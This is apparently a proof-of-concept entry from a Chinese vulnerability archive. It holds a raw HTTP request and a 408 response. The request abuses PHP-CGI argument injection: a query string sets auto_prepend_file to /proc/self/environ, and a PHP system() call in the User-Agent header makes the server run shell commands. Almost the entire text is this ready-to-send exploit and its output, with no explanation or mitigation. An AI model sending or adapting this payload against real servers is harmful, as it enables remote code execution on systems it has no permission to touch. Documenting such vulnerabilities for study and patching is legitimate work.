 POST /index.php?-d+auto_prepend_file%3d/proc/self/environ+-n HTTP/1.1
Host: 192.168.227.128:8080
User-Agent: <?php echo system("ls /");;?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 207.148.86.33
Content-Length: 28
HTTP/1.1 408 Request Timeout
Date: Wed, 19 Jun 2019 10:28:52 GMT
Server: Apache/2.4.10 (Debian)
Content-Length: 297
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>408 Request Timeout</title>
</head><body>
<h1>Request Timeout</h1>
<p>Server timeout waiting for the HTTP request from the client.</p>
<hr>
<address>Apache/2.4.10 (Debian) Server at 172.18.0.2 Port 80</address>
</body></html>
'零组资料文库'